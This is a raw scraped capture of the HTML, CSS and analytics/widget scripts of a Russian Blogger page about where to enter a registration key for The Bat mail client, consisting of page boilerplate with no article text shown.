\u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3866787127336798123/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://inmogl.ru/feeds/480292967111931239/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9262060058343488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/a9c0d415a8f6ae5e', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'Twitter', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435 \x26gt;\x26gt;\x26gt;', 'pageType': 'item', 'postId': '480292967111931239', 'postImageThumbnailUrl': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s72-c/registraciya.jpg', 'postImageUrl': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg', 'pageName': '\u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'pageTitle': '\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438: \u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'metaDescription': ''}}, {'name': 'features', 'data': {'sharing_get_link_dialog': 'true', 'sharing_native': 'false'}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'description': '', 'featuredImage': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg', 'url': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 480292967111931239}}]);
  _WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar3', document.getElementById('HTML4'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'centerbar', document.getElementById('HTML2'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3224948324-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/4046960807-lightbox_bundle.css'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottombar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'bottombar1', document.getElementById('Feed2'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://feeds.feedburner.com/inmogl/HShy', 'numItemsShow': 5, 'loadingMsg': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'lsidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'lsidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'lsidebar', document.getElementById('Feed1'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://inmogl.ru/feeds/comments/default', 'numItemsShow': 5, 'loadingMsg': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'lsidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'rsidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92190070&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92190070/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92190070" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92190070, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92190070" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029497" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY7DNk6wL0o6hNBEFKOKpmP2to2X4Q%3A1634385115295
body_size: 25579
content:
<!DOCTYPE html>
<html dir='ltr' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
  <link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'>
  <meta content='text/html; charset=utf-8' http-equiv='Content-Type'>
  <link href='/favicon.ico' rel='icon' type='image/x-icon'>
  <link href='/2010/08/bat-kuda-vstavit-kluch.html' rel='canonical'>
  <link rel="alternate" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="/feeds/posts/default">
  <link rel="alternate" type="application/rss+xml" title="Интернет Моими Глазами - RSS" href="/feeds/posts/default?alt=rss">
  <link rel="service.post" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="https://www.blogger.com/feeds/3866787127336798123/posts/default">
  <link rel="alternate" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="/feeds/480292967111931239/comments/default">
  <link href='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg' rel='image_src'>
  <meta content='https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html' property='og:url'>
  <meta content='Скачал The Bat. Установил. Куда вставить ключ?' property='og:title'>
  <meta content='' property='og:description'>
  <meta content='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/w1200-h630-p-k-no-nu/registraciya.jpg' property='og:image'>
  <title>Скачал The Bat. Установил. Куда вставить ключ?</title>
  <meta content='заработок, заработать на своём сайте, сбербанк онлайн, оплатить онлайн, adsense, вывести вебмани, webmoney, домен, заработать умом, госуслуги' name='keywords'>
  <meta content='Интересный блог с полезным контентом про заработок в сети, про Сбербанк онлайн, про платёжные системы (YooMoney, WebMoney и др.), лайфхаки и сервисы для заработка в интернете' name='description'>
  <meta content='cd_59260512eaa4a' name='eautopay-site-verification'>
  <meta content='413b7005aaf366e78ddc9674a49187cd' name='pmail-verification'>
  <meta content='e1af60f59e' name='verify-admitad'>
  <style id='page-skin-1' type='text/css'>
  <!--
  /*
  -----------------------------------------------
  Blogger Template Style
  Name:     Bloggertory
  Designer: Graphic ZONe
  URL:      http://www.gzon.us/
  Bloggerize by : Free Blogger Template
  URL:      http://www.freebloggertemplate.info/
  Date:     26 Sept 2009
  ----------------------------------------------- */
  /* Variable definitions
  ====================
  <Variable name="bgcolor" description="Page Background Color"
  type="color" default="#fff">
  <Variable name="textcolor" description="Text Color"
  type="color" default="#333">
  <Variable name="linkcolor" description="Link Color"
  type="color" default="#58a">
  <Variable name="pagetitlecolor" description="Blog Title Color"
  type="color" default="#666">
  <Variable name="descriptioncolor" description="Blog Description Color"
  type="color" default="#999">
  <Variable name="titlecolor" description="Post Title Color"
  type="color" default="#c60">
  <Variable name="bordercolor" description="Border Color"
  type="color" default="#ccc">
  <Variable name="sidebarcolor" description="Sidebar Title Color"
  type="color" default="#999">
  <Variable name="sidebartextcolor" description="Sidebar Text Color"
  type="color" default="#666">
  <Variable name="linkhovercolor" description="Visited Link Color"
  type="color" default="#999">
  <Variable name="bodyfont" description="Text Font"
  type="font" default="normal normal 100% Georgia, Serif">
  <Variable name="headerfont" description="Sidebar Title Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
  <Variable name="pagetitlefont" description="Blog Title Font"
  type="font"
  default="normal normal 200% Georgia, Serif">
  <Variable name="descriptionfont" description="Blog Description Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
  <Variable name="postfooterfont" description="Post Footer Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
  <Variable name="startSide" description="Side where text starts in blog language"
  type="automatic" default="left">
  <Variable name="endSide" description="Side where text ends in blog language"
  type="automatic" default="right">
  */
  #navbar-iframe {
  display: none !important;
  }
  body {
  background: #ffffff;
  color: #333;
  font-size: 13px;
  font-family: Arial, Tahoma, Verdana;
  margin: 0 auto 0;
  padding: 0;
  }
  #wrap {
  width: 100%;
  margin: 0px auto 0px;
  padding: 0px;
  position: relative;
  }
  a, a:visited {
  color: #6131bd;
  text-decoration: none;
  }
  a:hover {
  color: #00a2ff;
  text-decoration: none;
  }
  a img {
  border-width: 0;
  }
  #header-wrapper {
  width: 100%;
  height: 100px;
  margin: 0;
  padding: 0;
  overflow: hidden;
  }
  #header {
  width: 960px;
  height: 90px;
  color: #FFF;
  font-size: 11px;
  margin: 10px auto 0;
  padding: 0;
  overflow: hidden;
  }
  #header-inner {
  background-position: left;
  background-repeat: no;
  }
  #headerleft h1 {
  color: #666;
  font-size: 24px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0;
  padding: 0;
  text-decoration: none;
  }
  #headerleft h1 a, #header h1 a:visited {
  color: #666;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0;
  padding: 0;
  text-decoration: none;
  }
  #headerleft h1 a:hover {
  color: #000;
  text-decoration: none;
  }
  #headerleft h3 {
  color: #A91B33;
  font-size: 16px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: normal;
  margin: 0;
  padding: 0;
  }
  #header p {
  color: #FFF;
  padding: 0 0 5px 20px;
  margin: 0;
  line-height: 20px;
  }
  #headerleft {
  width: 460px;
  float: left;
  margin: 0;
  padding: 0;
  }
  #headerleft a img {
  border: none;
  margin: 0;
  padding: 0;
  }
  #headerright {
  width: 486px;
  float: right;
  margin: 0;
  padding: 0px 0 0;
  font-weight: bold;
  }
  #headerright a img {
  border: 1px solid #FFF;
  margin: 0 0 3px;
  padding: 0;
  }
  #headerleft .description {
  color: #999;
  font-size: 12px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: bold;
  margin-left: 25px;
  padding: 0;
  }
  #homepage-wrapper{
  width: 100%;
  margin: 0 auto 0;
  padding: 0px 0 0;
  background:#eaeaea;
  }
  #outer-wrapper {
  width: 970px;
  margin: 0px auto 10px;
  padding: 0px 0 0;
  line-height: 18px;
  background:#fff url(//inmogl.ru/_WoCJXgXotb8/St-ZGoFx3qI/AAAAAAAABAM/z1bc947KnCY/s1600/content-rounded-bottom.png) no-repeat bottom;
  overflow: hidden;
  }
  #mainarea-wrapper {
  float: left;
  width: 640px;
  margin: 0;
  padding:10px 0 0;
  }
  #main-wrapper {
  width:620px;
  margin: 0 auto;
  padding: 0px;
  }
  #sidebar-wrapper {
  float: right;
  width: 327px;
  margin: 0;
  padding: 0 0 10px;
  display: inline;
  }
  #midsidebar-wrapper {
  width: 325px;
  float: right;
  overflow: hidden;
  }
  #lsidebar {
  float: left;
  width: 180px;
  margin: 0;
  padding: 0;
  display: inline;
  }
  #rsidebar {
  float: right;
  width: 140px;
  margin: 0;
  padding: 0;
  display: inline;
  }
  h2.date-header {
  margin: 1.5em 0 .5em;
  display: none;
  }
  .post {
  margin: 0 0 10px;
  padding: 10px;
  border: 1px solid #DDD;
  }
  .post h3 {
  color: #444;
  font-size: 14px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0 0 5px;
  padding: 10px 0 0;
  }
  .post h3 a, #content h1 a:visited {
  color: #444;
  font-size: 22px;
  font-family: Georgia, Times New Roman;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 10px 0 0;
  }
  .post h3 a:hover {
  color: #A91B33;
  text-decoration: none;
  }
  .post-body {
  margin: 0 0 .75em;
  line-height: 1.6em;
  }
  .post-body blockquote {
  line-height: 1.3em;
  }
  .comment-link {
  margin-left: .6em;
  }
  .post img {
  padding: 10px;
  }
  .post blockquote {
  background: #F4F4F4;
  margin: 0 25px 15px;
  padding: 10px 20px 0 15px;
  border-top: 1px solid #DDD;
  border-right: 1px solid #666;
  border-left: 1px solid #DDD;
  border-bottom: 1px solid #666;
  }
  .post blockquote p {
  margin: 0;
  padding: 0 0 15px;
  }
  .comments {
  margin: 0 0 10px;
  padding: 0px;
  }
  #comments h4 {
  color: #000;
  font-size: 22px;
  font-family: Georgia, Times New Roman;
  font-weight: normal;
  margin: 0 0 20px;
  padding: 10px 0 0;
  }
  #comments-block {
  padding: 0;
  margin: 0;
  }
  #comments-block .comment-author {
  margin: .5em 0;
  font-weight: bold;
  }
  #comments-block .comment-body {
  margin: .25em 0 10px;
  padding-left: 20px;
  }
  #comments-block .comment-footer {
  margin: -.25em 0 2em;
  line-height: 1.4em;
  text-transform: uppercase;
  letter-spacing: .1em;
  border: 1px solid #DDD;
  }
  #comments-block .comment-body p {
  margin: 0 0 .75em;
  }
  .deleted-comment {
  font-style: italic;
  color: gray;
  }
  #blog-pager-newer-link {
  float: left;
  }
  #blog-pager-older-link {
  float: right;
  }
  #blog-pager {
  text-align: center;
  }
  .feed-links {
  clear: both;
  line-height: 2.5em;
  display:none;
  }
  .sidebar {
  color: #666;
  line-height: 1.5em;
  }
  .sidebar h2 {
  background: #eaeaea;
  color: #000;
  font-size: 11px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0 0 10px;
  padding: 5px 10px;
  height:20px;
  }
  #sidebar p {
  margin: 0;
  padding: 0 0 0 45px;
  }
  #sidebar a img {
  border: none;
  margin: 0;
  padding: 0;
  }
  .sidebar ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  }
  .sidebar ul li {
  background: #FFF url(//inmogl.ru/_WoCJXgXotb8/St-ZEgKMLTI/AAAAAAAAA_E/W-1ketCOmYg/s1600/arrow_icon.png) no-repeat;
  list-style-type: none;
  margin: 0 0 5px;
  padding-left: 20px;
  }
  .sidebar .widget {
  margin: 0 0 0px;
  padding: 10px;
  overflow:hidden;
  }
  .main .widget {
  margin: 0 0 10px;
  padding: 0;
  }
  .main .Blog {
  border-bottom-width: 0;
  }
  #centerbar-wrapper{
  width:620px;
  padding:0px;
  margin:0px auto 0px;
  clear:both;
  }
  #centerbar {
  margin-bottom:0;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  #bottombar-wrapper{
  width:620px;
  padding:0px;
  margin:0px auto 10px;
  clear:both;
  }
  #bottombarleft {
  width:300px;
  float:left;
  margin-bottom:5px;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  #bottombarright {
  width:300px;
  float:right;
  margin-bottom:5px;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  .centerbar h2 {
  background: #eaeaea;
  font-weight:bold;
  text-align: justify;
  font-family: Arial,Helvitica,sans-serif;
  color: #000;
  margin:0px 0 10px;
  padding:5px 10px;
  font-size: 11px;
  }
  .centerbar ul {
  list-style:none;
  margin:0px 0 0px 0;
  padding:0px;
  }
  .centerbar li {
  background:#fff;
  margin:1px;
  padding:5px 5px 5px 15px;
  border-bottom:1px solid #666666;
  text-indent:-10px;
  line-height:1.4em;
  }
  .centerbar a {
  margin:0px 0px 10px 0px;
  padding:5px;
  }
  .centerbar .widget {
  margin:0px;
  padding:0px;
  color: #333333;
  }
  .bottombar h2 {
  background: #eaeaea;
  font-weight:bold;
  text-align: justify;
  font-family: Arial,Helvitica,sans-serif;
  color: #000;
  margin:0px;
  padding:5px 10px;
  font-size: 13px;
  }
  .bottombar ul {
  list-style:none;
  margin:0px 0 0px 0;
  padding:0px;
  }
  .bottombar li {
  background:#fff;
  margin:1px;
  padding:5px 5px 5px 15px;
  border-bottom:1px solid #666666;
  text-indent:-10px;
  line-height:1.4em;
  }
  .bottombar a {
  margin:0px 0px 10px 0px;
  padding:5px;
  }
  .bottombar .widget {
  margin:0px;
  padding:0px;
  color: #333333;
  }
  /* Profile
  ----------------------------------------------- */
  .profile-img {
  float: left;
  margin-top: 0;
  margin-right: 5px;
  margin-bottom: 5px;
  margin-left: 0;
  padding: 4px;
  border: 1px solid #dddddd;
  }
  .profile-data {
  margin:0;
  padding:0;
  letter-spacing:0em;
  font-size: 14px;
  color: #000000;
  font-weight: bold;
  }
  .profile-datablock {
  margin:-10px 0 .5em;
  }
  .profile-textblock {
  margin: 0.5em 0;
  line-height: 1.6em;
  }
  .profile-link {
  margin:0;
  padding:0;
  letter-spacing:0em;
  font-weight: bold;
  line-height: 1.6em;
  letter-spacing: .0em;
  float:right;
  }
  /* -- bottom -- */
  #bottom{
  width:970px;
  position:relative;
  clear:both;
  margin:0 auto;
  padding:5px 0 10px 0;
  color:#000;
  background:#fff url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZG23CPRI/AAAAAAAABAU/6QPMyEGNFCc/s1600/content-rounded-top.png) repeat-x top;
  }
  #bottom1{width:205px; float:left; padding-left:25px}
  #bottom2{width:200px; float:left; padding-left:35px}
  #bottom3{width:200px; float:left; padding-left:35px}
  #bottom4{width:200px; float:left; padding-left:35px}
  /** top menu & sub menu content **/
  #navigation-wrapper {width:970px; background:#fff url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZG23CPRI/AAAAAAAABAU/6QPMyEGNFCc/s1600/content-rounded-top.png) no-repeat top;margin:0 auto;}
  div#navHeader {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZFOMZ_hI/AAAAAAAAA_c/-ZJkqMYxb7M/s1600/bg_skeletonTop.gif) no-repeat 0px 45px; height: 90px; position:relative; width:965px; margin:0 auto;}
  div#navHeader fieldset {float: right; width: 250px; display: block;  position:absolute; bottom:12px; right:11px;}
  div#navHeader form label {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZE4zeYCI/AAAAAAAAA_U/ICpuZ0SDxIc/s1600/bg_search.gif) no-repeat; width: 246px; height: 21px; display: block; }
  div#navHeader form label input {background: none; border: none;outline: none; width: 210px; margin-left: 22px; padding-top: 5px; color:#999;
  font-size:0.9em;}
  div#navHeader div#rssLinks {width:100px; position:absolute; right:11px; top:10px; padding-right:20px; padding-top:3px; height:20px; background:url(//inmogl.ru/_WoCJXgXotb8/St-ZG3PMw5I/AAAAAAAABAc/eRZq-ryA4Vc/s1600/icon_rss.gif) no-repeat right;}
  div#navHeader div#rssLinks a {color:#666; text-decoration:none; border-bottom:1px solid #f2f5f7; font-size:0.9em;}
  div#navHeader div#rssLinks a:hover {color:#333; border-bottom: 1px solid #b59100}
  /** Navigation **/
  ul#menu {margin-left: 10px;}
  ul#menu li {float:left; margin-right: 5px;}
  ul#menu li a {display: block; color:#475c68; font-size: 1.25em; font-weight: bold; text-decoration: none; height: 45px; padding: 0 0 0 20px; float:left;}
  ul#menu li a:hover {color:#00a2ff;}
  ul#menu li a span {display: block; padding:12px 15px 31px 0px;}
  ul#menu li.navSelected a, ul#menu li.current-cat a, ul#menu li.current-cat-parent a {background: url(//inmogl.ru/_WoCJXgXotb8/St-ZF1aVewI/AAAAAAAAA_0/ml0YJVIhaJI/s1600/bgnavLeft.gif) no-repeat; color:#fff}
  ul#menu li.navSelected a:hover, ul#menu li.current-cat a:hover {color:#f2f2f2;}
  ul#menu li.navSelected a span, ul#menu li.current-cat a span, ul#menu li.current-cat-parent a span {background:url(//inmogl.ru/_WoCJXgXotb8/St-ZGAZI-gI/AAAAAAAAA_8/cx4Mkvrb2gw/s1600/bgnavRight.gif) no-repeat top right;}
  div#headerContent {display: block; position:absolute; color:#f2f2f2; padding-top: 5px; bottom:13px; left:15px;}
  div#headerContent a {color:#bdd0da; text-decoration:none;}
  div#headerContent a:hover {color:#fff;}
  #subMenu {clear:both;}
  #subMenu ul {font-size: 0.9em; font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial; width: 500px;}
  #subMenu ul {position:absolute; padding: 11px 0 11px 0; bottom:0; left:20px}
  #subMenu ul li {float:left; margin-right: 10px; color:#7c8d93;}
  #subMenu ul li a {color:#ddd; display: block; background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZFfAMIbI/AAAAAAAAA_k/I3e-35zBCmw/s1600/bg_subcat_left.gif) no-repeat !important; padding-left: 11px; height: 23px; text-decoration: none; float:left;
  font-size: 1em; font-weight:normal;}
  #subMenu ul li a:hover {color:#f2f2f2; background: url(//inmogl.ru/_WoCJXgXotb8/St-auDoayrI/AAAAAAAABAs/YTOo7pb3RbE/s1600/bg_subcathoverLeft.gif) no-repeat !important; }
  #subMenu ul li a span { background: url(//inmogl.ru/_WoCJXgXotb8/St-ZFlzNrvI/AAAAAAAAA_s/BscazSzznfo/s1600/bg_subcatRight.gif) no-repeat top right !important; display: block; padding:4px 11px 6px 0;}
  #subMenu ul li a:hover span {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-bEaPEuXI/AAAAAAAABA0/xrE5kMngLOc/s1600/bg_subcathoverRight.gif) no-repeat top right !important;}
  #subMenu ul li.selected a, #subMenu ul li.current-cat a {background: url(//inmogl.ru/_WoCJXgXotb8/St-bTUw5xiI/AAAAAAAABA8/yU5RjZFKDNI/s1600/bg_subcatselectedLeft.gif) no-repeat !important;}
  #subMenu ul li ul li.selected a span, #subMenu ul li.selected a:hover span, #subMenu ul li.current-cat a span {background: url(//inmogl.ru/_WoCJXgXotb8/St-bhg7KviI/AAAAAAAABBE/-2wsErpskDk/s1600/bg_subcatselectedRight.gif) no-repeat top right !important; color:#f2f2f2;}
  ul, ol, p, h1, h2, h3, h4, h5, h6, form, fieldset {     margin: 0;      padding: 0;}
  h1 {font-size:150%;} h2 {font-size:130%;} h3 {font-size:120%;}
  fieldset {      border:none;}
  fieldset legend {       display:none;}
  ul , ol {list-style: none;}
  .hidden {display: none;}
  /** footer **/
  #footer_wrap {background:#e0e1e2; height:46px; padding-top:15px; position:relative; background: url(//inmogl.ru/_WoCJXgXotb8/St-ZEwIFQjI/AAAAAAAAA_M/kSomDMCeZX0/s1600/bg_footer.gif) repeat-x #dde0e2;}
  #footer {width:965px; margin:0 auto; font-size: 0.9em; color: #666;}
  #footer a:hover {color:#000; text-decoration: none;}
  .left {float:left;}
  .right {float:right;}
  #footerLogo {
  color: #777;
  font-size: 30px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  }

  -->
  </style>
  
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9262060058343488",
          enable_page_level_ads: true
     });
  </script>
  <script type="text/javascript">
  (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50771182 = new Ya.Metrika2({ id:50771182, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); 
  </script> <noscript>
  <div></div></noscript> <noscript>
  <div></div></noscript>
